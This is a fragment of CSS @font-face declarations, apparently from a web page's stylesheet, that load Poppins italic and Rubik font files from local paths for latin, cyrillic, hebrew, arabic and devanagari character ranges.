{font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face 